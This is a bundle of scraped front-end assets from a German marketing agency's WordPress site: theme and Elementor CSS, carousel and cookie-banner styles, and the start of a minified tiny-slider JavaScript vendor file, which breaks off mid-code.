.c-grid--cases .o-card:nth-child(odd){-webkit-transform:translateX(-5%);transform:translateX(-5%)}.home .c-grid--cases .o-card:nth-child(even){-webkit-transform:translateX(5%);transform:translateX(5%)}}.c-form.c-form--cloze p{line-height:2;margin:30px 0}.c-form.c-form--cloze p:first-of-type{margin-top:0}.c-form.c-form--cloze .wpcf7-form-control-wrap{vertical-align:text-bottom;max-width:100%;max-width:calc(100vw - 40px);position:relative;display:inline-block;line-height:1}.c-form.c-form--cloze .wpcf7-form-control-wrap .wpcf7-not-valid-tip{opacity:0;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.c-form.c-form--cloze .wpcf7-form-control-wrap:hover .wpcf7-not-valid-tip{opacity:1}.c-form.c-form--cloze input,.c-form.c-form--cloze select{display:inline-block!important;width:auto;line-height:1.4!important;max-width:100%;overflow-x:hidden;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.c-form.c-form--cloze label{margin:0}.c-form.c-form--cloze textarea{min-height:0;display:inline-block;vertical-align:text-bottom;resize:none;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;overflow:hidden;line-height:1.4}.c-form.c-form--cloze textarea.is-expanded{resize:vertical;overflow:auto}.c-form.c-form--cta{max-width:650px;margin:0 auto;text-align:left}@media only screen and (min-width:37.5625em){.c-form.c-form--cta{text-align:center}}.c-form.c-form--cta a{color:#fef737}.c-form.c-form--cta a:hover{color:rgba(254,247,55,.8)}.c-form.c-form--cta textarea{background-image:none}.c-form.c-form--cta input,.c-form.c-form--cta select,.c-form.c-form--cta textarea{background-color:#20257b;color:#fff}.c-form.c-form--cta .wpcf7-acceptance input[type=checkbox]+span:before,.c-form.c-form--cta .wpcf7-checkbox input[type=checkbox]+span:before{border-color:#fff!important}.u-align-center{text-align:center}.u-align-left{text-align:left}.u-align-right{text-align:right}.u-bgcolor-light,.u-bgcolor-light:after{background-color:#f6f6f6}.u-bgcolor-white{color:#333}.u-bgcolor-white,.u-bgcolor-white:after{background-color:#fff}.u-bgcolor-primary{color:#333}.u-bgcolor-primary,.u-bgcolor-primary:after{background-color:#fef737}.u-bgcolor-secondary{color:#fff}.u-bgcolor-secondary,.u-bgcolor-secondary:after{background-color:#242989}.u-color-light{color:#f6f6f6}.u-color-dark{color:#333}.u-color-lighten{color:#fff}.u-bg-light:after{content:' ';display:block;position:absolute;top:50%;bottom:0;right:0;left:0;width:100%;height:calc(100% - 200px);-webkit-transform:translateY(-50%) skewY(-4deg);transform:translateY(-50%) skewY(-4deg);-webkit-transform-origin:center;transform-origin:center;z-index:-1;background-color:#f6f6f6;margin:0 calc(50% - 50vw)!important;max-width:1000%!important;width:auto!important}.u-bg-light.u-bg-light-full:after{height:100%}.u-no-margin{margin:0!important}.u-no-padding{padding:0!important}body.admin-bar{padding-top:32px}@media screen and (max-width:782px){body.admin-bar{padding-top:46px}#wpadminbar{z-index:98;position:fixed}}@media only screen and (max-width:37.5em){body{padding-top:72px}body.admin-bar{padding-top:calc(46px + 72px)}body.admin-bar .c-drawer,body.admin-bar .c-header{top:46px}}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.has-primary-color{color:#fef737!important}.has-secondary-color{color:#242989!important}.has-black-color{color:#000!important}.has-white-color{color:#fff!important}.has-light-color{color:#f6f6f6!important}.has-primary-background-color{background-color:#fef737!important}.has-secondary-background-color{background-color:#242989!important}.has-black-background-color{background-color:#000!important}.has-white-background-color{background-color:#fff!important}.has-light-background-color{background-color:#f6f6f6!important}.alignfull{margin:40px calc(50% - 50vw)!important;max-width:1000%!important;width:auto!important}.alignwide{width:auto!important;max-width:none!important}@media only screen and (min-width:48em){.alignwide{margin-left:-2.25em!important;margin-right:-2.25em!important}}.elementor-button-wrapper .elementor-button .elementor-align-icon-left{margin-right:10px}.elementor-button-wrapper .elementor-button .elementor-align-icon-right{margin-left:10px}.elementor-container{padding:0 10px;width:100%}.elementor-inner-section .elementor-container{padding:0}.elementor-inner-section .elementor-container .elementor-row{margin-left:-10px;margin-right:-10px;width:calc(100% + 20px)}@media only screen and (max-width:40em){body.elementor_library-template-default.admin-bar{padding-top:46px}}.elementor-testimonial-wrapper{position:relative;padding-top:40px;padding-bottom:40px}.elementor-testimonial-wrapper:before{content:'„';font-size:240px;font-size:15rem;font-family:Georgia;line-height:0;color:#f6f6f6;position:absolute;top:-40px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:-1}.elementor-testimonial-wrapper .elementor-testimonial-image img{-webkit-box-shadow:0 10px 20px rgba(0,0,0,.15);box-shadow:0 10px 20px rgba(0,0,0,.15)}.elementor-custom-embed{-webkit-box-shadow:0 20px 40px rgba(0,0,0,.15);box-shadow:0 20px 40px rgba(0,0,0,.15)}@media only screen and (max-width:37.5em){.elementor .elementor-element>.elementor-shape-top svg{height:40px!important}}.wpcf7-acceptance label{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:16px;font-size:1rem}.wpcf7-acceptance input[type=checkbox]{margin-left:-18px;margin-right:6px}.wpcf7-acceptance .wpcf7-list-item-label{line-height:1.4!important;display:inline-block}.wpcf7-acceptance .wpcf7-list-item-label a{font-weight:700}.wpcf7 .wpcf7-list-item{display:block;margin-bottom:10px;margin-left:0}.wpcf7-form .wpcf7-radio label{position:relative;cursor:pointer}.wpcf7-form .wpcf7-radio input[type=radio]{position:relative;visibility:hidden}.wpcf7-form .wpcf7-radio input[type=radio]+span:before{display:block;position:absolute;content:'';border-radius:100%;height:18px;width:18px;top:0;border:2px solid #222}.wpcf7-form .wpcf7-radio input[type=radio]+span:after{display:block;position:absolute;content:'';border-radius:100%;height:10px;width:10px;top:6px;left:6px;visibility:hidden}.wpcf7-form .wpcf7-radio input[type=radio]:checked+span:before{background:0 0}.wpcf7-form .wpcf7-radio input[type=radio]:checked+span:after{background:#222;visibility:visible}.wpcf7-form .wpcf7-acceptance label,.wpcf7-form .wpcf7-checkbox label{position:relative;cursor:pointer}.wpcf7-form .wpcf7-acceptance input[type=checkbox],.wpcf7-form .wpcf7-checkbox input[type=checkbox]{position:relative;visibility:hidden}.wpcf7-form .wpcf7-acceptance input[type=checkbox]+span,.wpcf7-form .wpcf7-checkbox input[type=checkbox]+span{padding-left:30px}.wpcf7-form .wpcf7-acceptance input[type=checkbox]+span:before,.wpcf7-form .wpcf7-checkbox input[type=checkbox]+span:before{display:block;position:absolute;content:'';height:18px;width:18px;top:0;left:0;border:2px solid #333}.wpcf7-form .wpcf7-acceptance input[type=checkbox]+span:after,.wpcf7-form .wpcf7-checkbox input[type=checkbox]+span:after{display:block;position:absolute;content:'\2713';border-radius:100%;height:10px;width:10px;top:0;left:3px;visibility:hidden;font-size:16px;font-size:1rem}.wpcf7-form .wpcf7-acceptance input[type=checkbox]:checked+span:before,.wpcf7-form .wpcf7-checkbox input[type=checkbox]:checked+span:before{background:0 0}.wpcf7-form .wpcf7-acceptance input[type=checkbox]:checked+span:after,.wpcf7-form .wpcf7-checkbox input[type=checkbox]:checked+span:after{visibility:visible}.wpcf7-response-output{display:inline-block;padding:10px!important;color:#fff!important;border:none!important}.wpcf7-response-output.wpcf7-validation-errors{background-color:#dc3545}.wpcf7-response-output.wpcf7-mail-sent-ok{background-color:#398f14}.wpcf7 span.wpcf7-not-valid-tip{min-width:155px;position:absolute;top:0;background:#dc3545;color:#fff;padding:6px 12px;line-height:1;-webkit-transform:translateY(-100%);transform:translateY(-100%);font-size:12px;font-size:.75rem;left:0;opacity:.95;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.wpcf7 input:focus+span.wpcf7-not-valid-tip{opacity:0}.wpcf7 .wpcf7-submit{background-color:#fef737!important;color:#333!important;font-weight:400;line-height:1!important}.grecaptcha-badge{opacity:0!important}

input#gcalc-company {
    background-color: #eaeaea;
    color: #000;
    /* color: white; */
}


input#gcalc-branche {
    background-color: #eaeaea;
    color: #000;
    /* color: white; */
}

textarea#gcalc-konkurrenz {
    background-color: #eaeaea;
    color: #000;
    /* color: white; */
}

input#gcalc-name {
    background-color: #eaeaea;
    color: #000;
    /* color: white; */
}

input#gcalc-email {
    background-color: #eaeaea;
    color: #000;
    /* color: white; */
}

select#gcalc-salutation {
    background-color: #eaeaea;
    color:#000;
    /* color: white; */
}

p.p-gcalc {
    font-size: 1.25em;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://contxt-agentur.de/wp-content/uploads/elementor/css/post-4855.css?ver=1762522723
body_size: 23
content:
.elementor-kit-4855{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-19c33606:#4054B2;--e-global-color-552a67b:#23A455;--e-global-color-62ba136f:#000;--e-global-color-722f33f:#FFF;--e-global-color-3059ee93:#000000;--e-global-color-140a768e:#000000;--e-global-color-28fc619e:#00138D;--e-global-color-78563ea0:#F7F03C;--e-global-color-9bcde9f:#000000;--e-global-color-638643a:#000000;--e-global-color-4dc9f19b:#F2F2F2;--e-global-color-10c7900e:#3C5BF8;--e-global-color-bb3752b:#E9E9E9;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-7e58695-font-family:"Nunito";--e-global-typography-f307b42-font-family:"Catamaran";}.elementor-kit-4855 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://contxt-agentur.de/wp-content/cache/min/1/wp-content/plugins/elementor-helper/assets/css/e-helper.css?ver=1762526100
body_size: 435
content:
.dhsv_smartphone-carousel .swiper-slide{padding-bottom:66%;transition:transform .25s ease-in-out}.obj-fit{object-fit:cover;overflow:hidden;transform:scaley(1.02) scalex(1.05)}.swiper-btn-next{position:absolute;right:-20px;top:calc(50% - 62.5px);transform:translateY(-50%);z-index:10;cursor:pointer}.swiper-btn-prev{position:absolute;left:-20px;top:calc(50% - 62.5px);transform:translateY(-50%);z-index:10;cursor:pointer}.swiper-btn-prev svg,.swiper-btn-next svg{width:80px;height:80px}@media (max-width:767px){.swiper-btn-prev{left:0}.swiper-btn-next{right:0}.swiper-btn-prev svg,.swiper-btn-next svg{width:30px;height:30px}}.swiper .swiper-pagination-bullet{width:15px;height:15px;display:inline-block;background-color:#d7e0e4;margin:0 10px!important;transition:all .25s ease-in-out;border-radius:50%;cursor:pointer;transform:scale(.66);opacity:1}.swiper .swiper-pagination-bullet-active{background-color:#153e4a;transform:scale(1)}.dhsv_smartphone-carousel{position:relative;max-width:790px;margin:0 auto;padding:0 66px}@media (max-width:1799.98px){.dhsv_smartphone-carousel{padding:0}}@media (max-width:767.98px){.dhsv_smartphone-carousel{max-width:310px;padding:0 30px}}.dhsv_smartphone-carousel .swiper{padding-top:10px}.dhsv_smartphone-carousel .swiper:after,.dhsv_smartphone-carousel .swiper:before{content:"";position:absolute;top:0;width:12px;height:100%;background:#fff;z-index:10}.dhsv_smartphone-carousel .swiper:before{left:0;transform:translateX(-50%)}.dhsv_smartphone-carousel .swiper:after{right:0;transform:translateX(50%)}@media (min-width:576px){.dhsv_smartphone-carousel .swiper:after,.dhsv_smartphone-carousel .swiper:before{width:6px}}.dhsv_smartphone-carousel .swiper .swiper-pagination,.dhsv_smartphone-carousel .swiper .swiper-wrapper{z-index:1}.dhsv_smartphone-carousel .swiper-slide-active .dhsv_smartphone-carousel__slide{border:10px solid #000!important}@media (max-width:1439.98px){.dhsv_smartphone-carousel .swiper-slide-active .dhsv_smartphone-carousel__slide{border-width:6px!important}}.dhsv_smartphone-carousel__slide{overflow:hidden;border:10px solid #838383;border-radius:25px;height:calc(100% - 30px);background-color:#fff;position:absolute;left:0;right:0;top:0;bottom:0}.dhsv_smartphone-carousel__slide img,.dhsv_smartphone-carousel__slide video{height:100%;width:100%}@media (max-width:1439.98px){.dhsv_smartphone-carousel__slide{border-width:6px}.dhsv_smartphone-carousel__slide img{object-fit:contain}}@media (max-width:767.98px){.dhsv_smartphone-carousel__slide{max-width:190px;width:82%;margin:0 auto}}.dhsv_smartphone-carousel .swiper{padding-bottom:50px}@media (min-width:768px){.dhsv_smartphone-carousel .swiper{padding-bottom:75px}}.dhsv_smartphone-carousel .swiper-btn{position:absolute;top:calc(50% - 50px);cursor:pointer;font-size:25px;z-index:2}@media (min-width:768px){.dhsv_smartphone-carousel .swiper-btn{font-size:36px;top:calc(50% - 62.5px)}}.dhsv_smartphone-carousel .swiper-wrapper{margin-left:-6px;padding:25px 0}@media (min-width:768px){.dhsv_smartphone-carousel .swiper-wrapper{padding:25px 0}}@media (max-width:1439.98px){.dhsv_smartphone-carousel .swiper-wrapper{margin-left:-5px}}.dhsv_smartphone-carousel .swiper-slide{padding-bottom:66%;transition:transform .25s ease-in-out}@media (max-width:767.98px){.dhsv_smartphone-carousel .swiper-slide{height:415px;padding-bottom:0}}.dhsv_smartphone-carousel .swiper-slide-next,.dhsv_smartphone-carousel .swiper-slide-prev{z-index:1}@media (max-width:991.98px){.dhsv_smartphone-carousel .swiper-slide-next,.dhsv_smartphone-carousel .swiper-slide-prev{transform:scale(.85)}}.dhsv_smartphone-carousel .swiper-slide-prev{margin-right:4px}@media (min-width:768px){.dhsv_smartphone-carousel .swiper-slide-prev .dhsv_smartphone-carousel__slide{transform:translate(52px,5.5px)}}.dhsv_smartphone-carousel .swiper-slide-next{margin-left:4px}@media (min-width:768px){.dhsv_smartphone-carousel .swiper-slide-next .dhsv_smartphone-carousel__slide{transform:translate(-52px,5.5px)}}.dhsv_smartphone-carousel .swiper-slide-active{z-index:2}@media (max-width:991.98px){.dhsv_smartphone-carousel .swiper-slide-active{transform:scale(1)}}@media (min-width:768px){.dhsv_smartphone-carousel .swiper-slide-active{transform:scale(1.12)}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://contxt-agentur.de/wp-content/uploads/elementor/css/post-12283.css?ver=1762522723
body_size: -97
content:
.elementor-12283 .elementor-element.elementor-element-29b1541:not(.elementor-motion-effects-element-type-background), .elementor-12283 .elementor-element.elementor-element-29b1541 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#252989;}.elementor-12283 .elementor-element.elementor-element-29b1541{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-12283 .elementor-element.elementor-element-29b1541 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12283 .elementor-element.elementor-element-d028caf > .elementor-element-populated{padding:5px 0px 5px 0px;}.elementor-12283 .elementor-element.elementor-element-fb75154{text-align:center;}.elementor-12283 .elementor-element.elementor-element-fb75154 .elementor-heading-title{font-size:18px;font-weight:500;color:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://consent.cookiefirst.com/sites/contxt-agentur.de-375e2aab-0522-4c29-874f-b4261becc12e/styles.css?v=2af98458-6d62-41c7-8233-4c919214bd0f
body_size: 81
content:
.cookiefirst-root {--banner-font-family: inherit !important;--banner-width: 100% !important;--banner-bg-color: rgba(255, 255, 255, 1) !important;--banner-shadow: 0.1 !important;--banner-text-color: rgba(51, 51, 51, 1) !important;--banner-outline-color: rgba(255,82,0,1) !important;--banner-accent-color: rgba(254, 247, 55, 1) !important;--banner-text-on-accent-bg: rgba(0,0,0,1) !important;--banner-border-radius:4px !important;--banner-backdrop-color: rgba(0,0,0,0.1) !important;--banner-widget-border-radius: 4px !important;--banner-btn-primary-text:rgba(51, 51, 51, 1) !important;--banner-btn-primary-bg:rgba(254, 247, 55, 1) !important;--banner-btn-primary-border-color:rgba(254, 247, 55, 1) !important;--banner-btn-primary-border-radius:20px !important;--banner-btn-primary-hover-text:rgba(51, 51, 51, 1) !important;--banner-btn-primary-hover-bg:rgba(243, 235, 52, 1) !important;--banner-btn-primary-hover-border-color:rgba(243, 235, 52, 1) !important;--banner-btn-primary-hover-border-radius:20px !important;--banner-btn-secondary-text:rgba(51, 51, 51, 1) !important;--banner-btn-secondary-bg:rgba(246, 246, 246, 1) !important;--banner-btn-secondary-border-color:rgba(246, 246, 246, 1) !important;--banner-btn-secondary-border-radius:20px !important;--banner-btn-secondary-hover-text:rgba(51, 51, 51, 1) !important;--banner-btn-secondary-hover-bg:rgba(211, 211, 211, 1) !important;--banner-btn-secondary-hover-border-color:rgba(211, 211, 211, 1) !important;--banner-btn-secondary-hover-border-radius:20px !important;--banner-btn-floating-bg:rgba(0,71,178,1) !important;--banner-btn-floating-border:rgba(0,71,178,1) !important;--banner-btn-floating-icon:rgba(255,255,255,1) !important;--banner-btn-floating-hover-bg:rgba(255,255,255,1) !important;--banner-btn-floating-hover-border:rgba(0,71,178,1) !important;--banner-btn-floating-hover-icon:rgba(0,71,178,1) !important;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://contxt-agentur.de/wp-content/themes/contxt-agentur/assets/js/vendors.min.js?ver=1.2.8
body_size: 11790
content:
var tns=function(){Object.keys||(Object.keys=function(t){var e=[];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.push(n);return e}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});var t=window,Si=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.msRequestAnimationFrame||function(t){return setTimeout(t,16)},e=window,Oi=e.cancelAnimationFrame||e.mozCancelAnimationFrame||function(t){clearTimeout(t)};function Di(t){for(var e,n,i,a=t||{},r=1,o=arguments.length;r<o;r++)if(null!==(e=arguments[r]))for(n in e)a!==(i=e[n])&&void 0!==i&&(a[n]=i);return a}function Hi(t){return 0<=["true","false"].indexOf(t)?JSON.parse(t):t}function ki(t,e,n,i){if(i)try{t.setItem(e,n)}catch(t){}return n}function Ri(){var t=document,e=t.body;return e||((e=t.createElement("body")).fake=!0),e}var n=document.documentElement;function Ii(t){var e="";return t.fake&&(e=n.style.overflow,t.style.background="",t.style.overflow=n.style.overflow="hidden",n.appendChild(t)),e}function Pi(t,e){t.fake&&(t.remove(),n.style.overflow=e,n.offsetHeight)}function zi(t,e,n,i){"insertRule"in t?t.insertRule(e+"{"+n+"}",i):t.addRule(e,n,i)}function Wi(t){return("insertRule"in t?t.cssRules:t.rules).length}function Fi(t,e,n){for(var i=0,a=t.length;i<a;i++)e.call(n,t[i],i)}var i="classList"in document.createElement("_"),qi=i?function(t,e){return t.classList.contains(e)}:function(t,e){return 0<=t.className.indexOf(e)},ji=i?function(t,e){qi(t,e)||t.classList.add(e)}:function(t,e){qi(t,e)||(t.className+=" "+e)},Vi=i?function(t,e){qi(t,e)&&t.classList.remove(e)}:function(t,e){qi(t,e)&&(t.className=t.className.replace(e,""))};function Gi(t,e){return t.hasAttribute(e)}function Qi(t,e){return t.getAttribute(e)}function r(t){return void 0!==t.item}function Xi(t,e){if(t=r(t)||t instanceof Array?t:[t],"[object Object]"===Object.prototype.toString.call(e))for(var n=t.length;n--;)for(var i in e)t[n].setAttribute(i,e[i])}function Yi(t,e){t=r(t)||t instanceof Array?t:[t];for(var n=(e=e instanceof Array?e:[e]).length,i=t.length;i--;)for(var a=n;a--;)t[i].removeAttribute(e[a])}function Ki(t){for(var e=[],n=0,i=t.length;n<i;n++)e.push(t[n]);return e}function Ji(t,e){"none"!==t.style.display&&(t.style.display="none")}function Ui(t,e){"none"===t.style.display&&(t.style.display="")}function _i(t){return"none"!==window.getComputedStyle(t).display}function Zi(e){if("string"==typeof e){var n=[e],i=e.charAt(0).toUpperCase()+e.substr(1);["Webkit","Moz","ms","O"].forEach(function(t){"ms"===t&&"transform"!==e||n.push(t+i)}),e=n}for(var t=document.createElement("fakeelement"),a=(e.length,0);a<e.length;a++){var r=e[a];if(void 0!==t.style[r])return r}return!1}function $i(t,e){var n=!1;return/^Webkit/.test(t)?n="webkit"+e+"End":/^O/.test(t)?n="o"+e+"End":t&&(n=e.toLowerCase()+"end"),n}var a=!1;try{var o=Object.defineProperty({},"passive",{get:function(){a=!0}});window.addEventListener("test",null,o)}catch(t){}var u=!!a&&{passive:!0};function ta(t,e,n){for(var i in e){var a=0<=["touchstart","touchmove"].indexOf(i)&&!n&&u;t.addEventListener(i,e[i],a)}}function ea(t,e){for(var n in e){var i=0<=["touchstart","touchmove"].indexOf(n)&&u;t.removeEventListener(n,e[n],i)}}function na(){return{topics:{},on:function(t,e){this.topics[t]=this.topics[t]||[],this.topics[t].push(e)},off:function(t,e){if(this.topics[t])for(var n=0;n<this.topics[t].length;n++)if(this.topics[t][n]===e){this.topics[t].splice(n,1);break}},emit:function(e,n){n.type=e,this.topics[e]&&this.topics[e].forEach(function(t){t(n,e)})}}}var ia=function(O){O=Di({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,center:!1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:!1,freezable:!0,onInit:!1,useLocalStorage:!0},O||{});var D=document,m=window,a={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},e={},t=O.useLocalStorage;if(t){var n=navigator.userAgent,i=new Date;try{(e=m.localStorage)?(e.setItem(i,i),t=e.getItem(i)==i,e.removeItem(i)):t=!1,t||(e={})}catch(n){t=!1}t&&(e.tnsApp&&e.tnsApp!==n&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach(function(t){e.removeItem(t)}),localStorage.tnsApp=n)}var r,o,u,l,s,c,f,y=e.tC?Hi(e.tC):ki(e,"tC",function(){var t=document,e=Ri(),n=Ii(e),i=t.createElement("div"),a=!1;e.appendChild(i);try{for(var r,o="(10px * 10)",u=["calc"+o,"-moz-calc"+o,"-webkit-calc"+o],l=0;l<3;l++)if(r=u[l],i.style.width=r,100===i.offsetWidth){a=r.replace(o,"");break}}catch(t){}return e.fake?Pi(e,n):i.remove(),a}(),t),g=e.tPL?Hi(e.tPL):ki(e,"tPL",function(){var t,e=document,n=Ri(),i=Ii(n),a=e.createElement("div"),r=e.createElement("div"),o="";a.className="tns-t-subp2",r.className="tns-t-ct";for(var u=0;u<70;u++)o+="<div></div>";return r.innerHTML=o,a.appendChild(r),n.appendChild(a),t=Math.abs(a.getBoundingClientRect().left-r.children[67].getBoundingClientRect().left)<2,n.fake?Pi(n,i):a.remove(),t}(),t),H=e.tMQ?Hi(e.tMQ):ki(e,"tMQ",(o=document,l=Ii(u=Ri()),s=o.createElement("div"),f="@media all and (min-width:1px){.tns-mq-test{position:absolute}}",(c=o.createElement("style")).type="text/css",s.className="tns-mq-test",u.appendChild(c),u.appendChild(s),c.styleSheet?c.styleSheet.cssText=f:c.appendChild(o.createTextNode(f)),r=window.getComputedStyle?window.getComputedStyle(s).position:s.currentStyle.position,u.fake?Pi(u,l):s.remove(),"absolute"===r),t),d=e.tTf?Hi(e.tTf):ki(e,"tTf",Zi("transform"),t),v=e.t3D?Hi(e.t3D):ki(e,"t3D",function(t){if(!t)return!1;if(!window.getComputedStyle)return!1;var e,n=document,i=Ri(),a=Ii(i),r=n.createElement("p"),o=9<t.length?"-"+t.slice(0,-9).toLowerCase()+"-":"";return o+="transform",i.insertBefore(r,null),r.style[t]="translate3d(1px,1px,1px)",e=window.getComputedStyle(r).getPropertyValue(o),i.fake?Pi(i,a):r.remove(),void 0!==e&&0<e.length&&"none"!==e}(d),t),x=e.tTDu?Hi(e.tTDu):ki(e,"tTDu",Zi("transitionDuration"),t),p=e.tTDe?Hi(e.tTDe):ki(e,"tTDe",Zi("transitionDelay"),t),b=e.tADu?Hi(e.tADu):ki(e,"tADu",Zi("animationDuration"),t),h=e.tADe?Hi(e.tADe):ki(e,"tADe",Zi("animationDelay"),t),C=e.tTE?Hi(e.tTE):ki(e,"tTE",$i(x,"Transition"),t),w=e.tAE?Hi(e.tAE):ki(e,"tAE",$i(b,"Animation"),t),M=m.console&&"function"==typeof m.console.warn,T=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],E={};if(T.forEach(function(t){if("string"==typeof O[t]){var e=O[t],n=D.querySelector(e);if(E[t]=e,!n||!n.nodeName)return void(M&&console.warn("Can't find",O[t]));O[t]=n}}),!(O.container.children.length<1)){var k=O.responsive,R=O.nested,I="carousel"===O.mode;if(k){0 in k&&(O=Di(O,k[0]),delete k[0]);var N={};for(var A in k){var L=k[A];L="number"==typeof L?{items:L}:L,N[A]=L}k=N,N=null}if(I||function t(e){for(var n in e)I||("slideBy"===n&&(e[n]="page"),"edgePadding"===n&&(e[n]=!1),"autoHeight"===n&&(e[n]=!1)),"responsive"===n&&t(e[n])}(O),!I){O.axis="horizontal",O.slideBy="page",O.edgePadding=!1;var P=O.animateIn,z=O.animateOut,B=O.animateDelay,W=O.animateNormal}var S,F,q="horizontal"===O.axis,j=D.createElement("div"),V=D.createElement("div"),G=O.container,Q=G.parentNode,X=G.outerHTML,Y=G.children,K=Y.length,J=ln(),U=!1;k&&Ln(),I&&(G.className+=" tns-vpfix");var _,Z,$,tt,et,nt,it,at=O.autoWidth,rt=dn("fixedWidth"),ot=dn("edgePadding"),ut=dn("gutter"),lt=cn(),st=dn("center"),ct=at?1:Math.floor(dn("items")),ft=dn("slideBy"),dt=O.viewportMax||O.fixedWidthViewportWidth,vt=dn("arrowKeys"),pt=dn("speed"),ht=O.rewind,mt=!ht&&O.loop,yt=dn("autoHeight"),gt=dn("controls"),xt=dn("controlsText"),bt=dn("nav"),Ct=dn("touch"),wt=dn("mouseDrag"),Mt=dn("autoplay"),Tt=dn("autoplayTimeout"),Et=dn("autoplayText"),Nt=dn("autoplayHoverPause"),At=dn("autoplayResetOnVisibility"),Lt=(it=document.createElement("style"),document.querySelector("head").appendChild(it),it.sheet?it.sheet:it.styleSheet),Bt=O.lazyload,St=(O.lazyloadSelector,[]),Ot=mt?(et=function(){if(at||rt&&!dt)return K-1;var t=rt?"fixedWidth":"items",e=[];if((rt||O[t]<K)&&e.push(O[t]),k)for(var n in k){var i=k[n][t];i&&(rt||i<K)&&e.push(i)}return e.length||e.push(0),Math.ceil(rt?dt/Math.min.apply(null,e):Math.max.apply(null,e))}(),nt=I?Math.ceil((5*et-K)/2):4*et-K,nt=Math.max(et,nt),fn("edgePadding")?nt+1:nt):0,Dt=I?K+2*Ot:K+Ot,Ht=!(!rt&&!at||mt),kt=rt?ei():null,Rt=!I||!mt,It=q?"left":"top",Pt="",zt="",Wt=rt?function(){return st&&!mt?K-1:Math.ceil(-kt/(rt+ut))}:at?function(){for(var t=Dt;t--;)if(_[t]>=-kt)return t}:function(){return st&&I&&!mt?K-1:mt||I?Math.max(0,Dt-Math.ceil(ct)):Dt-1},Ft=rn(dn("startIndex")),qt=Ft,jt=(an(),0),Vt=at?null:Wt(),Gt=O.preventActionWhenRunning,Qt=O.swipeAngle,Xt=!Qt||"?",Yt=!1,Kt=O.onInit,Jt=new na,Ut=" tns-slider tns-"+O.mode,_t=G.id||(tt=window.tnsId,window.tnsId=tt?tt+1:1,"tns"+window.tnsId),Zt=dn("disable"),$t=!1,te=O.freezable,ee=!(!te||at)&&An(),ne=!1,ie={click:ci,keydown:function(t){t=gi(t);var e=[a.LEFT,a.RIGHT].indexOf(t.keyCode);0<=e&&(0===e?Te.disabled||ci(t,-1):Ee.disabled||ci(t,1))}},ae={click:function(t){if(Yt){if(Gt)return;li()}for(var e=xi(t=gi(t));e!==Be&&!Gi(e,"data-nav");)e=e.parentNode;if(Gi(e,"data-nav")){var n=He=Number(Qi(e,"data-nav")),i=rt||at?n*K/Oe:n*ct;si(de?n:Math.min(Math.ceil(i),K-1),t),ke===n&&(Fe&&hi(),He=-1)}},keydown:function(t){t=gi(t);var e=D.activeElement;if(Gi(e,"data-nav")){var 